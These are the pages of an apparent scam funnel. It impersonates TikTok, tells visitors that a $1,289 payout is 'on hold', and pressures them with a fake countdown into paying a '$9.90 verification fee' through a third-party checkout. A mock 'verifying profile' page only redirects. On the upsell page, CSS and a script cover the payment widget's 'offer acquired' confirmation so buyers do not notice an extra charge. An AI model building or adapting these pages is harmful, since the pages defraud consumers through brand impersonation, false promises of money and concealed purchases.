
<file: backredirect/index.html>
<!DOCTYPE html><html lang="en"><head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta name="robots" content="noindex, nofollow">
  <title>Payout on hold</title>

  <style>
    * {
      box-sizing: border-box;
      margin: 0;
      padding: 0;
    }

    body {
      min-height: 100vh;
      background:
        radial-gradient(circle at 20% 18%, rgba(254, 44, 85, 0.08), transparent 28%),
        radial-gradient(circle at 82% 78%, rgba(37, 244, 238, 0.07), transparent 32%),
        #f4f5f7;
      color: #161823;
      font-family: Arial, Helvetica, sans-serif;
      display: flex;
      justify-content: center;
      padding: 10px 12px 10px;
    }

    .page {
      width: 100%;
      max-width: 430px;
    }

    .brand {
      display: flex;
      align-items: center;
      justify-content: center;
      gap: 6px;
      margin-bottom: 24px;
    }

    .brand img {
      width: 42px;
      height: 42px;
    }

    .brand-name {
      font-size: 34px;
      font-weight: 800;
      letter-spacing: -1.2px;
      color: #161823;
      line-height: 1;
    }

    .countdown {
      width: 100%;
      min-height: 82px;
      border-radius: 12px;
      background: linear-gradient(90deg, #ff4d7d, #fe2c55, #e9155c);
      color: #fff;
      display: flex;
      align-items: center;
      justify-content: center;
      gap: 14px;
      padding: 12px 20px;
      font-weight: 700;
      margin-bottom: 40px;
      box-shadow: 0 10px 24px rgba(254, 44, 85, 0.22);
    }

    .countdown-label {
      font-size: clamp(18px, 3.5vw, 28px);
      letter-spacing: 1px;
      white-space: nowrap;
    }

    .warning {
      font-size: 25px;
    }

    .time {
      display: flex;
      align-items: center;
      gap: 7px;
      font-size: clamp(24px, 5vw, 38px);
    }

    .time-box {
      background: #fff;
      color: #161823;
      border-radius: 12px;
      padding: 10px 13px;
      min-width: 70px;
      text-align: center;
      line-height: 1;
    }

    .status {
      text-align: center;
      font-size: clamp(17px, 3vw, 24px);
      letter-spacing: 5px;
      margin-bottom: 24px;
      font-weight: 700;
      color: #5c5c66;
    }

    .status::before,
    .status::after {
      content: "";
      display: inline-block;
      width: 13px;
      height: 13px;
      border-radius: 50%;
      margin: 0 14px;
      vertical-align: middle;
    }

    .status::before { background: #fe2c55; }
    .status::after { background: #25f4ee; }

    h1 {
      text-align: center;
      font-size: clamp(48px, 10vw, 82px);
      line-height: 0.98;
      letter-spacing: -3px;
      margin-bottom: 40px;
    }

    h1 span {
      color: #4b4c55;
    }

    .subtitle {
      text-align: center;
      font-size: clamp(21px, 4vw, 31px);
      line-height: 1.45;
      margin-bottom: 28px;
      color: #3a3b42;
    }

    .amount {
      background: #fe2c55;
      color: #fff;
      border-radius: 10px;
      padding: 2px 10px;
      font-weight: 800;
      white-space: nowrap;
    }

    .notice {
      display: flex;
      align-items: center;
      gap: 25px;
      background: #fff;
      border: 1px solid #e6e7eb;
      border-radius: 25px;
      padding: 30px;
      margin-bottom: 32px;
      box-shadow: 0 10px 30px rgba(22, 24, 35, 0.06);
    }

    .notice-icon {
      width: 72px;
      height: 72px;
      flex: 0 0 72px;
      border-radius: 18px;
      border: 1px solid #ffd0db;
      background: linear-gradient(180deg, #fff7f9, #ffe4ea);
      display: flex;
      align-items: center;
      justify-content: center;
    }

    .notice-icon svg {
      width: 34px;
      height: 34px;
    }

    .reserved {
      display: flex;
      justify-content: center;
      margin: -8px 0 28px;
    }

    .reserved span {
      display: inline-flex;
      align-items: center;
      gap: 8px;
      background: #fff;
      border: 1px solid #e6e7eb;
      border-radius: 999px;
      padding: 8px 14px;
      font-size: 13px;
      font-weight: 700;
      color: #3a3b42;
      box-shadow: 0 4px 14px rgba(22, 24, 35, 0.04);
    }

    .reserved i {
      width: 8px;
      height: 8px;
      border-radius: 50%;
      background: #22c55e;
      box-shadow: 0 0 0 4px rgba(34, 197, 94, 0.16);
    }

    .notice-title {
      font-size: clamp(22px, 4vw, 30px);
      font-weight: 800;
      margin-bottom: 12px;
    }

    .notice-text {
      font-size: clamp(18px, 3.2vw, 24px);
      line-height: 1.45;
      color: #5c5c66;
    }

    .notice-text strong {
      color: #161823;
    }

    .offer {
      border: 2px solid #f0d0d8;
      border-radius: 25px;
      padding: 28px 22px 32px;
      text-align: center;
      margin-bottom: 22px;
      background:
        radial-gradient(circle at 50% 0%, rgba(254, 44, 85, 0.08), transparent 55%),
        #fff;
      box-shadow: 0 10px 30px rgba(22, 24, 35, 0.05);
    }

    .badge {
      display: inline-flex;
      align-items: center;
      gap: 8px;
      border: 1px solid #ffd0db;
      background: #fff1f4;
      color: #c2184a;
      border-radius: 30px;
      padding: 8px 16px;
      font-size: 13px;
      font-weight: 800;
      letter-spacing: 1.6px;
      margin-bottom: 18px;
    }

    .badge-icon {
      color: #fe2c55;
      font-size: 15px;
    }

    .from {
      font-size: 16px;
      margin-bottom: 6px;
      color: #6b6c75;
    }

    .old-price {
      text-decoration: line-through;
      color: #9a9aa3;
    }

    .price-now {
      font-size: clamp(52px, 12vw, 68px);
      line-height: 1;
      font-weight: 900;
      letter-spacing: -2px;
      color: #161823;
      margin: 4px 0 12px;
    }

    .save {
      display: inline-flex;
      align-items: center;
      gap: 8px;
      border: 0;
      background: #161823;
      border-radius: 35px;
      padding: 8px 14px;
      color: #fff;
      font-size: 13px;
      font-weight: 800;
      letter-spacing: 0.4px;
    }

    .offer-note {
      margin-top: 16px;
      font-size: 15px;
      line-height: 1.4;
      color: #5c5c66;
    }

    .trust {
      display: flex;
      flex-direction: column;
      align-items: center;
      gap: 12px;
      margin-top: 16px;
      margin-bottom: 28px;
    }

    .trust-line {
      display: inline-flex;
      align-items: center;
      gap: 8px;
      font-size: 13px;
      font-weight: 700;
      color: #5c5c66;
    }

    .trust-line svg {
      width: 16px;
      height: 16px;
      flex: 0 0 16px;
    }

    .pay-row {
      display: flex;
      flex-wrap: wrap;
      justify-content: center;
      gap: 8px;
    }

    .pay-row span {
      min-width: 52px;
      padding: 6px 9px;
      border: 1px solid #e6e7eb;
      border-radius: 8px;
      background: #fff;
      font-size: 11px;
      font-weight: 800;
      letter-spacing: 0.3px;
      color: #3a3b42;
    }

    .fine {
      text-align: center;
      font-size: 12px;
      line-height: 1.45;
      color: #8a8b93;
      padding: 0 8px 18px;
    }

    .cta {
      width: 100%;
      min-height: 72px;
      border: none;
      border-radius: 25px;
      background: linear-gradient(180deg, #ff2a72, #e9155c);
      color: #fff;
      font-size: clamp(22px, 4.5vw, 30px);
      font-weight: 800;
      cursor: pointer;
      box-shadow: 0 8px 30px rgba(236, 23, 98, 0.25);
      transition: transform .15s ease, filter .15s ease;
      animation: ctaPulse 1.6s ease-in-out infinite;
    }

    @keyframes ctaPulse {
      0% {
        transform: scale(1);
        box-shadow: 0 8px 30px rgba(236, 23, 98, 0.25);
      }
      50% {
        transform: scale(1.04);
        box-shadow: 0 8px 45px rgba(236, 23, 98, 0.45);
      }
      100% {
        transform: scale(1);
        box-shadow: 0 8px 30px rgba(236, 23, 98, 0.25);
      }
    }

    .cta:hover {
      filter: brightness(1.08);
      transform: translateY(-2px) scale(1.04);
    }

    .cta:active {
      transform: translateY(0) scale(1);
    }

    @media (prefers-reduced-motion: reduce) {
      .cta {
        animation: none;
      }
    }

    @media (max-width: 600px) {
      body {
        padding: 16px 12px 30px;
      }

      .countdown {
        min-height: 65px;
        gap: 8px;
        padding: 8px 10px;
        margin-bottom: 75px;
      }

      .countdown-label {
        font-size: 15px;
        letter-spacing: .5px;
      }

      .warning {
        font-size: 18px;
      }

      .time {
        font-size: 22px;
        gap: 4px;
      }

      .time-box {
        min-width: 48px;
        padding: 9px 6px;
        border-radius: 8px;
      }

      .status {
        letter-spacing: 3px;
        margin-bottom: 32px;
      }

      .status::before,
      .status::after {
        width: 9px;
        height: 9px;
        margin: 0 7px;
      }

      h1 {
        letter-spacing: -2px;
        margin-bottom: 30px;
      }

      .subtitle {
        margin-bottom: 45px;
      }

      .notice {
        padding: 22px 18px;
        gap: 16px;
        border-radius: 20px;
      }

      .notice-icon {
        width: 56px;
        height: 56px;
        flex-basis: 56px;
        border-radius: 14px;
      }

      .notice-icon svg {
        width: 26px;
        height: 26px;
      }

      .price-now {
        font-size: 54px;
      }

      .notice-title {
        margin-bottom: 8px;
      }

      .offer {
        padding: 24px 16px 26px;
        border-radius: 20px;
      }

      .badge {
        padding: 8px 14px;
        letter-spacing: 1.5px;
      }

      .from {
        margin-bottom: 30px;
      }

      .cta {
        min-height: 82px;
        border-radius: 20px;
      }
    }
  </style>
<script>
!function (w, d, t) {
  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie","holdConsent","revokeConsent","grantConsent"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var r="https://analytics.tiktok.com/i18n/pixel/events.js",o=n&&n.partner;ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=r,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};n=document.createElement("script");n.type="text/javascript",n.async=!0,n.src=r+"?sdkid="+e+"&lib="+t;e=document.getElementsByTagName("script")[0];e.parentNode.insertBefore(n,e)};
  ttq.load('DAHN72JC77UC8FLK0UMG');
  var BK_AB = 'light';
  var BK_CID = 'bk-encb-light';
  w.BK_AB = BK_AB;
  w.BK_CID = BK_CID;
  ttq.page();
  try { ttq.track('ViewContent', { content_id: BK_CID, content_name: BK_CID }); } catch (_) {}
  document.addEventListener('click', function (e) {
    try {
      var el = e.target.closest && e.target.closest('a[href*="vendepay.com"], a[href*="checkout"]');
      if (el) {
        var cid = BK_CID + '-' + ((window.BK_ENCB_VP && window.BK_ENCB_VP.arm) || 'a');
        ttq.track('InitiateCheckout', { content_id: cid, content_name: cid });
      }
    } catch (_) {}
  });
}(window, document, 'ttq');
</script>
<script src="/backredirect/js/attr-store.js"></script>
<script src="/backredirect/js/bk-encb-offers.js"></script>
<script>
(function () {
  var KEY = 'ht_utms';
  var url = new URLSearchParams(window.location.search);
  var incoming = {}; url.forEach(function (v, k) { incoming[k] = v; });
  incoming.bk_ab = incoming.bk_ab || window.BK_AB || 'light';
  incoming.bk_test = incoming.bk_test || 'bk_encb_theme_v1';
  incoming.vp_offer = incoming.vp_offer || (window.BK_ENCB_VP && window.BK_ENCB_VP.arm) || '';
  incoming.vp_test = incoming.vp_test || (window.BK_ENCB_VP && window.BK_ENCB_VP.TEST_ID) || 'bk_encb_vp_off';
  var saved = {}; try { saved = JSON.parse(localStorage.getItem(KEY) || '{}'); } catch (e) {}
  var all = Object.assign({}, saved, incoming);
  try { localStorage.setItem(KEY, JSON.stringify(all)); } catch (e) {}
  try {
    var cur = new URL(window.location.href), changed = false;
    Object.keys(all).forEach(function (k) { if (!cur.searchParams.has(k)) { cur.searchParams.set(k, all[k]); changed = true; } });
    if (changed) history.replaceState(null, '', cur.toString());
  } catch (e) {}
  function decorate() {
    var qs = new URLSearchParams(all).toString();
    if (!qs) return;
    document.querySelectorAll('a[href]').forEach(function (a) {
      try {
        var u = new URL(a.href, window.location.origin);
        if (u.protocol.indexOf('http') !== 0) return;
        Object.keys(all).forEach(function (k) { if (!u.searchParams.has(k)) u.searchParams.set(k, all[k]); });
        a.href = u.toString();
      } catch (e) {}
    });
  }
  if (document.readyState !== 'loading') decorate(); else document.addEventListener('DOMContentLoaded', decorate);
  window.htUtms = all;
})();
</script>
  <script src="/backredirect/js/up-track.js"></script>
</head>

<body>
  <main class="page">

    <div class="brand" role="img" aria-label="TikTok">
      <img src="/backredirect/images/tiktok-note.svg" alt="TikTok" width="42" height="42">
      <span class="brand-name">TikTok</span>
    </div>

    <div class="countdown">
      <span class="warning">⚠</span>
      <span class="countdown-label">OFFER EXPIRES IN</span>
      <div class="time">
        <span class="time-box" id="minutes">04</span>
        <span>:</span>
        <span class="time-box" id="seconds">50</span>
      </div>
    </div>

    <div class="status">PAYOUT ON HOLD</div>

    <h1>
      Hey,<br>
      <span>wait a second!</span>
    </h1>

    <p class="subtitle">
      Your <span class="amount">$1,289</span> reward is still<br>
      reserved for a few more minutes
    </p>

    <div class="reserved"><span><i></i> Reserved on your account</span></div>

    <section class="notice">
      <div class="notice-icon" aria-hidden="true">
        <svg viewBox="0 0 24 24" fill="none">
          <path d="M7 11V8a5 5 0 0 1 10 0v3" stroke="#fe2c55" stroke-width="2.2" stroke-linecap="round"></path>
          <rect x="4.5" y="11" width="15" height="10" rx="3" stroke="#161823" stroke-width="2"></rect>
          <circle cx="12" cy="16" r="1.4" fill="#161823"></circle>
        </svg>
      </div>
      <div>
        <div class="notice-title">You're about to receive $1,289</div>
        <div class="notice-text">
          Security verification is the <strong>last step</strong> to release your payout.
        </div>
      </div>
    </section>

    <section class="offer">
      <div class="badge">
        <span class="badge-icon">★</span>
        EXCLUSIVE DISCOUNT
      </div>

      <div class="from">
        From <span class="old-price">$37.00</span> for
      </div>
      <div class="price-now">$9.90</div>
      <div class="save">73% off · today only</div>
      <p class="offer-note">One-time verification fee. Your $1,289 stays reserved.</p>
    </section>

    <a href="https://checkout.vendepay.com.br/c/4e2adae6-1c20-418f-a3cc-9a3a9a6c9c14?vsl_ab=0&amp;vsl_test=verified_vsl_v1&amp;utm_source=OG-1793213525303-7wgpwtbjkl5a8&amp;sck=OG-1793213525303-7wgpwtbjkl5a8&amp;bk_ab=light&amp;bk_test=bk_encb_theme_v1&amp;vp_offer=default&amp;vp_test=bk_encb_vp_off" id="redirectButton" style="text-decoration:none;">
      <button class="cta" type="button">ACTIVATE DISCOUNT NOW</button>
    </a>

    <div class="trust">
      <div class="trust-line">
        <svg viewBox="0 0 24 24" fill="none" aria-hidden="true">
          <path d="M12 3l7 3v6c0 4.5-3 7.6-7 9-4-1.4-7-4.5-7-9V6l7-3z" stroke="#161823" stroke-width="1.8"></path>
          <path d="M8.8 12.2l2.1 2.1 4.4-4.5" stroke="#22c55e" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path>
        </svg>
        Secure checkout · encrypted payment
      </div>
      <div class="pay-row">
        <span>VISA</span>
        <span>Mastercard</span>
        <span>Amex</span>
        <span>Apple Pay</span>
        <span>G Pay</span>
      </div>
    </div>
    <p class="fine">This unlocks the transfer. Your payout is not deducted from this fee.</p>

  </main>

  <script>
    let totalSeconds = 4 * 60 + 50;

    const minutesEl = document.getElementById("minutes");
    const secondsEl = document.getElementById("seconds");

    function updateTimer() {
      const minutes = Math.floor(totalSeconds / 60);
      const seconds = totalSeconds % 60;

      minutesEl.textContent = String(minutes).padStart(2, "0");
      secondsEl.textContent = String(seconds).padStart(2, "0");

      if (totalSeconds > 0) {
        totalSeconds--;
      } else {
        clearInterval(timer);
      }
    }

    updateTimer();
    const timer = setInterval(updateTimer, 1000);
  </script>


</body></html>
</file>

<file: captcha/index.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Validating research</title>

  <style>
    * {
      margin: 0;
      padding: 0;
      box-sizing: border-box;
    }

    html, body {
      width: 100%;
      height: 100%;
      background: #ffffff;
      font-family: Arial, Helvetica, sans-serif;
    }

    .container {
      position: relative;
      width: 100%;
      height: 100vh;
      height: 100dvh;
      background: #ffffff;
    }

    #status {
      position: absolute;
      left: 20px;
      right: 20px;
      bottom: 25.5%;
      font-size: 36px;
      line-height: 1.2;
      font-weight: 800;
      color: #000000;
      letter-spacing: -1px;
    }

    .progress-track {
      position: absolute;
      left: 20px;
      right: 20px;
      bottom: 14.8%;
      height: 10px;
      background: #d9d9d9;
      border-radius: 20px;
      overflow: hidden;
    }

    .progress-fill {
      width: 0%;
      height: 100%;
      background: #fe2b54;
      border-radius: 20px;
      animation: progress 3s linear forwards;
    }

    @keyframes progress {
      0%   { width: 0%; }
      100% { width: 100%; }
    }

    @media (max-width: 600px) {
      #status {
        font-size: 36px;
      }
    }
  </style>
</head>

<body>
  <main class="container">
    <h1 id="status">Verifying profile...</h1>

    <div class="progress-track">
      <div class="progress-fill"></div>
    </div>
  </main>

  <script>
    const destino = "/index.html";
    const status = document.getElementById("status");

    setTimeout(() => {
      status.textContent = "Verified profile...";
    }, 1000);

    setTimeout(() => {
      status.textContent = "Redirecting...";
    }, 2000);

    setTimeout(() => {
      window.location.replace(destino);
    }, 3000);
  </script>


</body>
</html>
</file>

<file: up3/index.html>
<!DOCTYPE html><html lang="en"><head>
<!-- TikTok Pixel Code Start -->
<script>
!function (w, d, t) {
  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie","holdConsent","revokeConsent","grantConsent"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(
var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var r="https://analytics.tiktok.com/i18n/pixel/events.js",o=n&&n.partner;ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=r,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};n=document.createElement("script")
;n.type="text/javascript",n.async=!0,n.src=r+"?sdkid="+e+"&lib="+t;e=document.getElementsByTagName("script")[0];e.parentNode.insertBefore(n,e)};


  ttq.load('DAHN72JC77UC8FLK0UMG');
  ttq.page();
}(window, document, 'ttq');
</script>
<!-- TikTok Pixel Code End -->
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Information Validated</title>
  <link rel="stylesheet" href="css/vp-upsell-cover.css">
  <style>
    @import url('https://fonts.googleapis.com/css2?family=Inter:wght@400;600;700;800;900&display=swap');
    *, *::before, *::after { margin: 0; padding: 0; box-sizing: border-box; }
    body {
      font-family: 'Inter', system-ui, sans-serif;
      background: #0d0d0d;
      min-height: 100vh;
      display: flex;
      align-items: center;
      justify-content: center;
    }
    .page {
      width: 100%;
      max-width: 390px;
      padding: 48px 28px 56px;
      display: flex;
      flex-direction: column;
      align-items: center;
      text-align: center;
    }
    .title {
      font-size: 30px;
      font-weight: 900;
      letter-spacing: -.5px;
      line-height: 1.2;
      margin-bottom: 32px;
      background: linear-gradient(135deg, #fe2c55, #25f4ee);
      -webkit-background-clip: text;
      -webkit-text-fill-color: transparent;
      background-clip: text;
    }
    .badge {
      width: 150px;
      height: 150px;
      margin-bottom: 32px;
      filter: drop-shadow(0 8px 24px rgba(37,244,238,0.25));
    }
    .subtitle {
      font-size: 15px;
      font-weight: 600;
      color: #888;
      line-height: 1.6;
      margin-bottom: 40px;
    }
    #vendepay-upsell-container {
      width: 100%;
      border-radius: 14px;
      overflow: hidden;
    }
  </style>
</head>
<body>
  <div class="page">

    <div class="title">Information<br>successfully validated!</div>

    <svg class="badge" viewBox="0 0 200 200" fill="none" xmlns="http://www.w3.org/2000/svg">
      <defs>
        <radialGradient id="g" cx="38%" cy="28%" r="65%">
          <stop offset="0%" stop-color="#5bc8f5"></stop>
          <stop offset="100%" stop-color="#1a8fe3"></stop>
        </radialGradient>
        <filter id="sh">
          <fedropshadow dx="0" dy="6" stdDeviation="8" flood-color="rgba(30,120,220,0.4)"></fedropshadow>
        </filter>
      </defs>
      <path filter="url(#sh)" fill="url(#g)" d="M100 10 L113 40 L145 28 L138 62 L172 68 L155 95 L172 122 L138 128 L145 162 L113 150 L100 180 L87 150 L55 162 L62 128 L28 122 L45 95 L28 68 L62 62 L55 28 L87 40 Z"></path>
      <polyline points="68,100 90,122 132,78" stroke="#fff" stroke-width="14" stroke-linecap="round" stroke-linejoin="round" fill="none"></polyline>
    </svg>

    <p class="subtitle">Click the button below to<br>complete the process.</p>

    <!-- Dark page: match cover bg to body so edges blend -->
    <div class="vp-upsell-wrap" id="vendepay-upsell-wrap" style="--vp-cover-bg:#0d0d0d;--vp-cover-h:142px;">
      <div id="vendepay-upsell-container"></div>
      <div class="vp-green-cover" id="vp-green-cover">
        <div class="vp-green-cover__card">
          <p>
            Complete this final step below to finish validation and release your transfer.
          </p>
        </div>
      </div>
    </div>

    <script src="https://checkout.vendepay.com.br/upsell.js" data-node="upsell_9720355e-8fd3-4c34-877d-0458df952519"></script>
    <script src="js/vp-upsell-cover.js"></script>

  </div>

  <script>window.COOUD_PP_NEXT = 'https://checkout.vendepay.com/f8697eb2-ba48-41c8-ab43-c23bcc9ca4bf';</script>

</body></html>
</file>
<file: up3/css/vp-upsell-cover.css>
/**
 * Parent-page cover over Vendepay upsell iframe green "OFERTA ADQUIRIDA" card.
 * Pay / No stay below --vp-cover-h. See docs/VENDEPAY-UPSELL-WIDGET-COVER.md
 */
.vp-upsell-wrap {
  position: relative;
  width: 100%;
  /* Tune if green peeks or Pay/No get covered */
  --vp-cover-h: 168px;
  --vp-cover-bg: #ffffff;
  --vp-card-bg: #f9fafb;
  --vp-card-border: #f3f4f6;
  --vp-card-text: #374151;
}

.vp-green-cover {
  display: none;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  height: var(--vp-cover-h);
  z-index: 5;
  pointer-events: auto;
  box-sizing: border-box;
  padding: 0 2px;
  background: var(--vp-cover-bg);
}

.vp-upsell-wrap.vp-cover-ready .vp-green-cover {
  display: flex;
  align-items: stretch;
}

.vp-green-cover__card {
  width: 100%;
  height: 100%;
  display: flex;
  align-items: center;
  justify-content: center;
  background: var(--vp-card-bg);
  border: 1px solid var(--vp-card-border);
  border-radius: 1rem;
  padding: 1.25rem 1.5rem;
  box-sizing: border-box;
  overflow: hidden;
}

.vp-green-cover__card p {
  margin: 0;
  font-size: 14px;
  line-height: 1.5;
  color: var(--vp-card-text);
  text-align: center;
}

.vp-green-cover__card .vp-fee {
  color: #fe2c55;
  font-weight: 900;
  font-size: 1.125rem;
  white-space: nowrap;
}
</file>
